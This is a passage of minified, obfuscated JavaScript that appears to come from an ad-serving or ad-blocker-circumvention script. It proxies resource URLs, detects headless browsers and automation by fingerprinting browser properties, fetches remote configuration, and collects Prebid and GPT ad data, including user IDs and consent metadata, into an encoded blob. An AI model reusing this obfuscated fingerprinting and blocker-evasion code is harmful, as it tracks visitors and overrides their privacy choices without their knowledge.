t=0;t<i[e(495)][e(2250)][e(1311)];t++)ku({_window:s,protectUrlContext:r,node:i[e(495)][e(2250)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2250)][n(2314)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(1311)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1201)](r(200)))return e;const o=decodeURIComponent(e[r(789)](15));if(!o[r(2625)](rt.A[r(238)])){const t=r(1357)[r(263)](wu.K,r(1546))[r(263)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(238)]+r(2098),kind:ht.MN[r(2358)],baseUrl:_t.A[r(999)](i)[r(610)][r(999)][r(1750)](i[r(162)]),endpoint:rt.A[r(238)]}),r(3087))[r(263)]((0,yu.x)().id,r(2602))+xu({_window:i,protectUrlContext:n,html:o});return r(200)+encodeURIComponent(t)}return e};var _u=q(7499),zu=q(8125),Su=q(3268);const Eu=class{static[t(3004)](){const e=t;var n,r;let i=arguments[e(1311)]>0&&void 0!==arguments[0]?arguments[0]:e(1018),o=!(arguments[e(1311)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2579)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1339)+(0,Su.t)(i+"_"+a),d=e(1339)+(0,Su.t)(i+"_"+c),h=e(1339)+(0,Su.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Tu=q(2997),Cu=q(4087),Nu=q(8542),qu=/bot|crawl|http|lighthouse|scan|search|spider/i,Zu=function(e,n){const r=t;return(Zu=Object[r(2066)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(167)]=e}||function(t,e){const n=r;for(var i in e)Object[n(591)][n(3035)][n(2570)](e,i)&&(t[i]=e[i])})(e,n)};function Wu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1Z;function a(t){const e=a1Z;try{l(r[e(1976)](t))}catch(t){o(t)}}function c(t){const e=a1Z;try{l(r[e(2159)](t))}catch(t){o(t)}}function l(t){const e=a1Z;var r;t[e(884)]?i(t[e(965)]):(r=t[e(965)],r instanceof n?r:new n((function(t){t(r)})))[e(2509)](a,c)}l((r=r[s(1750)](t,e||[]))[s(1976)]())}))}function Ou(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1409)==typeof Symbol&&(a[Symbol[r(548)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1Z;if(i)throw new TypeError(r(2039));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2965)]:t[0]?o[r(2159)]||((s=o[r(2965)])&&s[r(2570)](o),0):o[r(1976)])&&!(s=s[r(2570)](o,t[1]))[r(884)])return s;switch(o=0,s&&(t=[2&t[0],s[r(965)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2610)]++,{value:t[1],done:!1};case 5:c[r(2610)]++,o=t[1],t=[0];continue;case 7:t=c[r(3047)][r(2505)](),c[r(2184)][r(2505)]();continue;default:if(!((s=(s=c[r(2184)])[r(1311)]>0&&s[s[r(1311)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2610)]=t[1];break}if(6===t[0]&&c[r(2610)]<s[1]){c[r(2610)]=s[1],s=t;break}if(s&&c[r(2610)]<s[2]){c[r(2610)]=s[2],c[r(3047)][r(2731)](t);break}s[2]&&c[r(3047)][r(2505)](),c[r(2184)][r(2505)]();continue}t=n[r(2570)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1311)])for(var o,s=0,a=n[i(1311)];s<a;s++)!o&&s in n||(o||(o=Array[i(591)][i(789)][i(2570)](n,0,s)),o[s]=n[s]);return e[i(263)](o||Array[i(591)][i(789)][i(2570)](n))}Object[t(479)],Object[t(479)],t(1409)==typeof SuppressedError&&SuppressedError;var Lu=t(1694),Iu=t(2071),Uu=t(3114),Fu=t(2008),Ru=t(1283),Du=t(1871),Hu=function(t){function e(n,r){const i=a1Z;var o=t[i(2570)](this,r)||this;return o[i(2990)]=n,o[i(1854)]=i(1617),Object[i(2066)](o,e[i(591)]),o}return function(t,e){const n=a1Z;if(n(1409)!=typeof e&&null!==e)throw new TypeError(n(746)+String(e)+n(2212));function r(){this[n(169)]=t}Zu(t,e),t[n(591)]=null===e?Object[n(479)](e):(r[n(591)]=e[n(591)],new r)}(e,t),e}(Error);function Pu(t){return Wu(this,void 0,void 0,(function(){var e,n,r=this;return Ou(this,(function(i){const o=a1Z;switch(i[o(2610)]){case 0:return e={},n=Object[o(2491)](t),[4,Promise[o(648)](n[o(1858)]((function(n){return Wu(r,void 0,void 0,(function(){var r,i,o,s,a;return Ou(this,(function(c){const l=a1Z;switch(c[l(2610)]){case 0:r=t[n],c[l(2610)]=1;case 1:return c[l(2184)][l(2731)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(965)]=c[l(3195)](),a[l(2990)]=0,a),[3,4];case 3:return s=c[l(3195)](),e[n]=s instanceof Hu?{state:s[l(2990)],error:""[l(263)](s[l(1854)],": ")[l(263)](s[l(3039)])}:{state:-3,error:s instanceof Error?""[l(263)](s[l(1854)],": ")[l(263)](s[l(3039)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3195)](),[2,e]}}))}))}function Bu(e,n){return-1!==e[t(781)](n)}function Vu(e,n){return-1!==e[t(781)](n)}function Xu(e){return Object[t(739)](e)}function Ju(e){const n=t;for(var r=[],i=1;i<arguments[n(1311)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2082)==typeof t){if(Bu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1530)in t)return t[n(1530)](e);for(var i=0;i<t[n(1311)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1119)](e)})))return{value:!0}},s=0,a=r;s<a[n(1311)];s++){var c=o(a[s]);if(n(1566)==typeof c)return c[n(965)]}return!1}function Gu(e){return e[t(1251)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2529)];return 0===r[n(2990)]&&(/headless/i[n(1119)](r[n(965)])?Ru:/electron/i[n(1119)](r[n(965)])?Lu:/slimerjs/i[n(1119)](r[n(965)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2810)];return 0===r[n(2990)]&&(Ju(r[n(965)],n(3114),n(1618),n(3007))?Uu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1774)];return 0===r[n(2990)]&&(/PhantomJS/i[n(1119)](r[n(965)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2062)],i=e[n(1014)],o=e[n(425)];if(0===r[n(2990)]&&0===i[n(2990)]&&0===o[n(2990)]){var s=r[n(965)];return n(1871)!==o[n(965)]&&(37===s&&!Bu([n(2516),n(800)],o[n(965)])||39===s&&!Bu([n(665)],i[n(965)])||33===s&&!Bu([n(2235)],o[n(965)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(540)][n(2990)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1769)];if(0===r[n(2990)]&&0===r[n(965)][n(1311)])return Ru},detectNotificationPermissions:function(e){const n=t;var r=e[n(1574)],i=e[n(1014)];return 0===i[n(2990)]&&n(1614)===i[n(965)]&&(0===r[n(2990)]&&r[n(965)]?Ru:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1001)];if(0===r[n(2990)]&&!r[n(965)])return Ru},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1882)],i=e[n(1801)],o=e[n(1014)],s=e[n(425)];if(0===r[n(2990)]&&0===i[n(2990)]&&0===o[n(2990)]&&0===s[n(2990)]&&n(1614)===o[n(965)]&&!i[n(965)]&&n(2235)===s[n(965)])return 0===r[n(965)]?Ru:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2861)];return 0===i[n(2990)]&&(n(2981)===i[n(965)][n(2859)]||null!=(null===(r=i[n(965)][n(829)])||void 0===r?void 0:r[n(1694)])?Lu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1541)];return 0===r[n(2990)]&&(/PhantomJS/i[n(1119)](r[n(965)])?Iu:/Headless/i[n(1119)](r[n(965)])?Ru:/Electron/i[n(1119)](r[n(965)])?Lu:/slimerjs/i[n(1119)](r[n(965)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(760)];if(0===r[n(2990)]&&r[n(965)])return Ru},detectWebGL:function(e){const n=t;var r=e[n(952)];if(0===r[n(2990)]){var i=r[n(965)],o=i[n(1990)],s=i[n(2981)];if(n(2696)==o&&n(2622)==s)return Ru}},detectWindowExternal:function(e){const n=t;var r=e[n(2256)];return 0===r[n(2990)]&&(/Sequentum/i[n(1119)](r[n(965)])?n(2456):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(272)],i=e[n(3071)];if(0!==r[n(2990)]||0!==i[n(2990)])return!1;var o=r[n(965)],s=o[n(2370)],a=o[n(1536)];return i[n(965)]&&0===s&&0===a?Ru:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3006)];if(0===r[n(2990)]&&!r[n(965)])return Du},detectProductSub:function(e){const n=t;var r=e[n(455)],i=e[n(1014)];return 0===r[n(2990)]&&0===i[n(2990)]&&(n(1614)!==i[n(965)]&&n(160)!==i[n(965)]&&n(246)!==i[n(965)]&&n(1104)!==i[n(965)]||n(2531)===r[n(965)]?void 0:Du)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2030)];if(0!==r[n(2990)])return!1;var i,o=r[n(965)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(1330)in o,e(1445)in o,0===o[e(1990)][e(781)](e(2775)),e(987)in i,e(3172)in i,e(2534)in i,e(3200)in i])>=5?e(2235):Gu([e(932)in i,e(2150)in i,e(904)in i,0===o[e(1990)][e(781)](e(168)),e(906)in o,e(1711)in i])>=4?e(2516):Gu([e(1235)in navigator,e(1548)in(null!==(r=null===(n=document[e(199)])||void 0===n?void 0:n[e(1411)])&&void 0!==r?r:{}),e(3183)in i,e(154)in i,e(1861)in i,e(1519)in i])>=4?e(800):e(1871)}var Ku={android:function(){const e=t;var n=Qu(),r=e(2235)===n,i=e(800)===n;if(!r&&!i)return!1;var o=window;return Gu([e(2006)in o,e(992)in o,r&&!(e(463)in o),i&&/android/i[e(1119)](navigator[e(2529)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1541)])||void 0===n?void 0:n[e(2604)]();return Vu(r,e(2887))?e(2347):Vu(r,e(2942))||Vu(r,e(3076))?e(665):Vu(r,e(1104))?e(1104):Vu(r,e(2065))?e(2065):Vu(r,e(246))||Vu(r,e(2677))?e(246):Vu(r,e(1614))?e(1614):Vu(r,e(160))?e(160):e(1871)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(2457)]&&document[e(2457)]()},userAgent:function(){return navigator[t(1541)]},appVersion:function(){const e=t;var n=navigator[e(2529)];if(null==n)throw new Hu(-1,e(292));return n},rtt:function(){const e=t;if(void 0===navigator[e(503)])throw new Hu(-1,e(255));if(void 0===navigator[e(503)][e(2690)])throw new Hu(-1,e(2462));return navigator[e(503)][e(2690)]},windowSize:function(){const e=t;return{outerWidth:window[e(2370)],outerHeight:window[e(1536)],innerWidth:window[e(3089)],innerHeight:window[e(600)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2947)])throw new Hu(-1,e(947));if(void 0===navigator[e(2947)][e(1311)])throw new Hu(-3,e(525));return navigator[e(2947)][e(1311)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2947)])throw new Hu(-1,e(947));if(void 0===window[e(880)])throw new Hu(-1,e(484));return navigator[e(2947)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2535)])return t[e(2535)][e(1120)]()}throw new Hu(-3,e(2416))},productSub:function(){const e=t;var n=navigator[e(455)];if(void 0===n)throw new Hu(-1,e(1791));return n},windowExternal:function(){const e=t;if(void 0===window[e(3069)])throw new Hu(-1,e(967));var n=window[e(3069)];if(e(1409)!=typeof n[e(1120)])throw new Hu(-2,e(2536));return n[e(1120)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1275)])throw new Hu(-1,e(2738));for(var n=navigator[e(1275)],r=Object[e(1182)](n)===MimeTypeArray[e(591)],i=0;i<n[e(1311)];i++)r&&(r=Object[e(1182)](n[i])===MimeType[e(591)]);return r},evalLength:function(){const e=t;return eval[e(1120)]()[e(1311)]},webGL:function(){const e=t;var n=document[e(2412)](e(699));if(e(1409)!=typeof n[e(1787)])throw new Hu(-2,e(1096));var r=n[e(1787)](e(2581));if(null===r)throw new Hu(-4,e(1609));if(e(1409)!=typeof r[e(2335)])throw new Hu(-2,e(586));return{vendor:r[e(2335)](r[e(1842)]),renderer:r[e(2335)](r[e(414)])}},webDriver:function(){const e=t;if(null==navigator[e(1618)])throw new Hu(-1,e(1520));return navigator[e(1618)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2005)]||r[e(2745)]||r[e(1527)]||r[e(2295)];if(void 0!==o&&i[e(2731)]([o]),Array[e(2742)](r[e(1769)]))e(2235)===Qu()&&Gu([!(e(822)in(n=window)),e(1146)in n,""+n[e(1944)]==e(2085),""+n[e(1364)]==e(1914)])>=3||i[e(2731)](r[e(1769)]);else if(e(2082)==typeof r[e(1769)]){var s=r[e(1769)];s&&i[e(2731)](s[e(819)](","))}return i},notificationPermissions:function(){return Wu(this,void 0,void 0,(function(){var t,e;return Ou(this,(function(n){const r=a1Z;switch(n[r(2610)]){case 0:if(void 0===window[r(2720)])throw new Hu(-1,r(2452));if(void 0===navigator[r(1086)])throw new Hu(-1,r(1808));if(r(1409)!=typeof(t=navigator[r(1086)])[r(1881)])throw new Hu(-2,r(1174));n[r(2610)]=1;case 1:return n[r(2184)][r(2731)]([1,3,,4]),[4,t[r(1881)]({name:r(3e3)})];case 2:return e=n[r(3195)](),[2,r(1415)===window[r(2720)][r(1327)]&&r(3056)===e[r(2990)]];case 3:throw n[r(3195)](),new Hu(-3,r(150));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(199)])throw new Hu(-1,e(556));var n=document[e(199)];if(e(1409)!=typeof n[e(993)])throw new Hu(-2,e(2608));return n[e(993)]()},functionBind:function(){const e=t;if(void 0===Function[e(591)][e(955)])throw new Hu(-2,e(2293));return Function[e(591)][e(955)][e(1120)]()},process:function(){const e=t;var n=window[e(2861)],r=e(1083);if(void 0===n)throw new Hu(-1,""[e(263)](r,e(3164)));if(n&&e(1566)!=typeof n)throw new Hu(-3,""[e(263)](r,e(1228)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1626)]={window:[e(1626)]},n[e(557)]={window:[e(2380)]},n[e(745)]={window:[e(1922)]},n[e(1071)]={window:[e(2401)]},n[e(2733)]={window:[e(190)]},n[e(2205)]={window:[e(2205)]},n[e(3163)]={window:[e(2769),e(1501)]},n[e(2684)]={window:[e(2768)]},n[Iu]={window:[e(933),e(634)]},n[e(2617)]={window:[e(2706)]},n[Uu]={window:[e(2061),e(1510),e(1163),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(956),e(2857),e(1491)]},n[e(1231)]={window:[e(2376)]},n[e(1618)]={window:[e(1618),e(2805),e(404),e(2201),e(1095),e(223),e(2673)],document:[e(2079),e(3136),e(882),e(1302),e(1270),e(2518),e(3161),e(2079),e(912),e(2600),e(2630),e(2100),e(2682),e(1679)]},n[Ru]={window:[e(1114),e(2774)]},n),o={},s=Xu(window),a=[];for(r in void 0!==window[e(162)]&&(a=Xu(window[e(162)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1702)]&&Ju[e(1750)](void 0,ju([s],c[e(1702)],!1)),u=!(void 0===c[e(162)]||!a[e(1311)])&&Ju[e(1750)](void 0,ju([a],c[e(162)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1Z;this[t(1678)]=void 0,this[t(852)]=void 0}return n[e(591)][e(1492)]=function(){return this[e(1678)]},n[e(591)][e(1525)]=function(){return this[e(852)]},n[e(591)][e(1126)]=function(){const t=e;if(void 0===this[t(1678)])throw new Error(t(528));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2082)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Du}),i[s]=c,c[r(1661)]&&(o=c)}return[i,o]}(this[t(1678)],Yu),r=n[0],i=n[1];return this[t(852)]=r,i},n[e(591)][e(149)]=function(){return Wu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1Z;switch(e[n(2610)]){case 0:return t=this,[4,Pu(Ku)];case 1:return t[n(1678)]=e[n(3195)](),[2,this[n(1678)]]}}))}))},n}(),td=q(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(1541)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(975),"i")}catch(t){Mu=qu}return Mu}()[n(1119)](r))return st.A[n(3168)](n(2959)[n(263)](navigator[n(1541)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(966)],r=void 0===e||e;return Wu(this,void 0,void 0,(function(){var t;return Ou(this,(function(e){const n=a1Z;switch(e[n(2610)]){case 0:return r&&function(){const t=n;if(!(window[t(1672)]||Math[t(2489)]()>=.001))try{var e=new XMLHttpRequest;e[t(1913)](t(999),t(2480)[t(263)](t(638),t(2329)),!0),e[t(612)]()}catch(e){console[t(1775)](e)}}(),[4,(t=new $u)[n(149)]()];case 1:return e[n(3195)](),[2,t]}}))}))}({monitoring:!1})[n(2509)]((t=>t[n(1126)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(2129)))),100))),r=await Promise[n(1765)]([t,e]);if(r&&r[n(1661)])return st.A[n(3168)](n(810)[n(263)](r[n(1355)])),!0}catch(t){return st.A[n(3168)](n(245),t),!1}}catch(t){return st.A[n(3168)](n(2823),t),st.A[n(1775)](t,n(1664)),!1}var r;if(navigator[n(1541)][n(2625)](n(943))||n(2192)===navigator[n(1541)]&&n(1147)===location[n(2300)])return!0;try{const t=[n(1697)];if([n(3228),n(1911)][n(2625)](navigator[n(1541)])&&t[n(1658)]((t=>location[n(2300)][n(405)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(263)](rt.A[n(238)],n(2246)),kind:ht.MN[n(2889)],endpoint:rt.A[n(238)]}));if(n(1499)===await t[n(437)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(263)](rt.A[n(238)],n(2493)),endpoint:rt.A[n(238)]}));return await r[n(3060)]()}function rd(e){const n=t;if(Array[n(2742)](e)){const t=e[n(1858)](rd);return t[n(1311)]>0&&n(2082)==typeof t[0]?t[n(1747)](((t,e)=>String(t)[n(2644)](String(e),void 0,{numeric:!0,sensitivity:n(2243)}))):t}if(e&&n(1566)==typeof e&&null!==e){const t=Object[n(2491)](e)[n(1747)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=q(6964);window[t(885)]=!1,window[t(885)]=!1;const od=window[t(1118)][t(2300)],sd=(new URL(rt.A[t(238)])[t(2300)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Tu.A[n(149)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(2515)[t(263)](t(344),t(2169)),r=document[t(2412)](t(2208));r[t(3137)]=e,document[t(417)][t(1966)](r)}()}catch(t){}_t.A[n(149)](window);const o=null===(r=document[n(2943)])||void 0===r?void 0:r[n(445)](n(1018));if(o)window[n(2904)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2943)])||void 0===s?void 0:s[n(445)](n(2494));t&&window[n(2904)](t,"*")}if(null===(i=document[n(2943)])||void 0===i||i[n(2024)](),function(){const t=n;let e=arguments[t(1311)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2321)===location[t(986)]&&(location[t(986)]="",wt.A[t(1622)](t(1552),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2943)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(1311)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1201)](i(1811))?a:i(2468)[i(263)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(445)](n(2849))||e[n(445)](n(1518));if(null===r)throw new Error(n(2837));return r=r[n(1201)]("//")?t[n(1505)]+r:r,new URL(r,t[n(2286)])}(e,n);if(c[i(2300)]===s[i(2300)]&&c[i(2747)]===s[i(2747)])return null;c[i(3032)]=s[i(3032)],c[i(1505)]=/localhost|127.0.0.1/[i(1119)](s[i(3032)])?i(757):i(1605),s[i(2747)]&&(c[i(2747)]=s[i(2747)]),Object[i(1232)](o)[i(2314)]((t=>{const e=i;let[n,r]=t;c[e(1164)][e(1622)](n,r)}));const l=(0,_u.R0)(n);return l[i(2361)](i(1518),c[i(2286)]),l}(location,document[t(2943)],wt.A[t(999)](t(1552),!1),e);return!!i&&(document[t(2943)][t(2012)]?(0,_u.WH)(i,document[t(2943)]):(0,_u.qj)(i),document[t(2943)][t(2024)](),console[t(858)](t(174)),!0)}({essential:""}))throw new Error(n(1496));try{window[n(1433)](new CustomEvent(n(2800)))}catch(t){}return Eu[n(3004)](n(1018))?(window[n(2373)]=rt.A[n(2164)],(0,ot.wZ)(e),st.A[n(2287)](e),st.A[n(3168)](n(2164),rt.A[n(2164)]),st.A[n(3168)](n(2113),rt.A[n(1404)]),st.A[n(3168)](n(1118),window[n(1118)][n(2286)]),st.A[n(3168)](n(2266),window[n(3008)][n(1541)]),st.A[n(3168)](n(1804),(0,ot.LZ)()),st.A[n(3168)](n(2541),Nu.A[n(2704)]()[n(1120)]()),rt.A[n(3168)]||n(1448)===wt.A[n(999)](n(1300),!1)?((0,yu.z)((0,At.i7)(n(2161))),window[n(398)]=ru.md,window[n(770)]=ru.ks,window[n(1223)]=ru._,window[n(1261)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2358)],endpoint:rt.A[n(238)]}),window[n(2513)]=ht.sH,window[n(1470)]=ht.EW,window[n(3128)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(1807)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(858)](n(1488)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1886)])&&void 0!==i||(r[n(1886)]={}),window[n(1886)][n(379)]=!0,window[n(1886)][n(1918)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,p,f,g,b,w;let v=arguments[t(1311)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1041)](e);let i="";for(let t=0;t<r[n(1311)];t++)i+=String[n(2728)](r[t]);return btoa(i)}(JSON[t(450)](rd({a_summary:{gpt:{paths:null===(e=window[t(2863)])||void 0===e||null===(e=e[t(1212)]())||void 0===e||null===(e=e[t(1140)]())||void 0===e?void 0:e[t(1858)]((e=>e[t(1741)]()))}},prebid:{config:null===(r=window[t(234)])||void 0===r||null===(i=r[t(2504)])||void 0===i?void 0:i[t(2570)](r),userIds:null===(o=window[t(234)])||void 0===o||null===(s=o[t(261)])||void 0===s?void 0:s[t(2570)](o),adUnits:null===(a=window[t(234)])||void 0===a?void 0:a[t(2388)],installedModules:null===(c=window[t(234)])||void 0===c?void 0:c[t(941)],consentMetadata:null===(l=window[t(234)])||void 0===l||null===(u=l[t(2695)])||void 0===u?void 0:u[t(2570)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(234)])||void 0===d||null===(h=d[t(3120)])||void 0===h?void 0:h[t(2570)](d),events:null===(m=window[t(234)])||void 0===m||null===(p=m[t(1598)])||void 0===p?void 0:p[t(2570)](m)}:void 0,gpt:{config:null===(f=window[t(2863)])||void 0===f||null===(g=f[t(2504)])||void 0===g?void 0:g[t(2570)](f),pubads:{slots:null===(b=window[t(2863)])||void 0===b||null===(b=b[t(1212)]())||void 0===b||null===(b=b[t(1140)]())||void 0===b?void 0:b[t(1858)]((e=>({adUnitPath:e[t(1741)](),attributeKeys:e[t(1857)](),categoryExclusions:e[t(2360)](),clickUrl:e[t(1229)](),slotId:e[t(3180)](),sizes:e[t(1890)](),outOfPage:e[t(222)](),services:e[t(1749)]()[t(1858)]((e=>({name:e[t(697)]()}))),targeting:Object[t(178)](e[t(2057)]()[t(1858)]((n=>[n,e[t(158)](n)])))}))),targeting:Object[t(178)](null===(w=window[t(2863)])||void 0===w||null===(w=w[t(1212)]())||void 0===w||null===(w=w[t(2057)]())||void 0===w?void 0:w[t(1858)]((e=>{const n=t;var r;return[e,null===(r=window[n(2863)])||void 0===r||null===(r=r[n(1212)]())||void 0===r?void 0:r[n(158)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(491)])||void 0===x||x[t(2570)](k,y)}catch(t){}return y};const l=Math[n(715)](performance[n(2579)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(999)](e(637));return i?Boolean(i):await r})(e)&&!vt(location[n(2286)])&&!rt.A[n(3168)]&&n(1448)!==wt.A[n(999)](n(1300),!1))return(0,ot.mQ)(e,new Map([[n(2859),n(367)]])),void st.A[n(3168)](n(224));const u=(0,dt.i)();if(!u)return void st.A[n(3168)](n(1376));(0,ot.gX)(u[n(1509)]),st.A[n(3168)](n(186),u);const d=(window[n(1118)][n(2596)]+window[n(1118)][n(986)])[n(2625)](n(2933))||n(1448)===wt.A[n(999)](n(2933),!1);if(!u)return st.A[n(3168)](n(1927));if(null!==(o=null==u?void 0:u[n(679)])&&void 0!==o&&!o&&window[n(573)]!==window[n(459)])return st.A[n(3168)](n(2437));if(u[n(328)]&&!rt.A[n(3168)]&&n(1448)!==wt.A[n(999)](n(1300),!1)&&!d){const[f,g]=await Promise[n(648)]([(0,Cu.H4)(u[n(1754)]),(0,Cu.jy)(u[n(3160)])]);return(0,ot.JR)(e,f,f&&g,!1),st.A[n(3168)](n(1567))}if(!u[n(1876)]&&!rt.A[n(3168)]&&n(1448)!==wt.A[n(999)](n(1300),!1)&&!d)return st.A[n(3168)](n(2507));wt.A[n(711)](!!u[n(3107)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(1710)]||d?[!0,!0]:await Promise[n(648)]([(0,Cu.H4)(u[n(1754)]),(0,Cu.jy)(u[n(3160)])]);if(window[n(1886)][n(1050)]=h,(0,zu.B3)(),st.A[n(3168)](n(794),h),st.A[n(3168)](n(2725),m),u[n(913)]){const b=await async function(t){const e=n;try{const n=wt.A[e(999)](e(1693));if(n)try{const r=JSON[e(862)](n);if(r[e(206)]&&r[e(206)]+864e5>Date[e(2579)]())return nd(t)[e(2509)]((t=>{const n=e;t&&wt.A[n(1622)](n(1693),JSON[n(450)]({...t,cachedAt:Date[n(2579)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(1622)](e(1693),JSON[e(450)]({...r,cachedAt:Date[e(2579)]()})),r}catch(t){return st.A[e(1775)](e(1677),t),{ivt:!1,reason:e(1775)}}}(e);if(b[n(1693)])return(0,ot.mQ)(e,new Map([[n(2859),b[n(1707)]],[n(2676),h[n(1120)]()]])),void st.A[n(3168)](n(883))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1972)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2092)])||void 0===a?void 0:a[n(1530)]((t=>t[n(780)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2625)](d)||Math[l(2489)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2863)]=window[o(2863)]||{},window[o(2863)][o(1521)]=window[o(2863)][o(1521)]||[],window[o(2863)][o(1521)][o(2731)]((()=>{const t=o,a=Math[t(715)](performance[t(2579)]());let c=!1;window[t(2863)][t(1212)]()[t(2754)](t(1902),(e=>{const n=t;if(c)return;const r=e[n(1493)][n(1741)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(715)](performance[n(2579)]())})})),window[t(2863)][t(1212)]()[t(2754)](t(202),(o=>{const l=t;if(c)return;const u=o[l(1493)][l(1741)]()||"";if(!u||!s[u])return;if(o[l(3022)])return;c=!0;const d=Math[l(715)](performance[l(2579)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1902)],d)}))}))})(e,c,o,u))})(e,u[n(2524)],u[n(1509)],h,m,null!==(c=w[n(1868)])&&void 0!==c&&c,l)}catch(v){}function p(){const t=n;try{const e=window[t(2863)];return!!e&&t(623)===e[t(3219)][t(1120)]()}catch(t){return!1}}if(Nu.A[n(282)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1331)])&&!vt(location[n(2286)]))return void 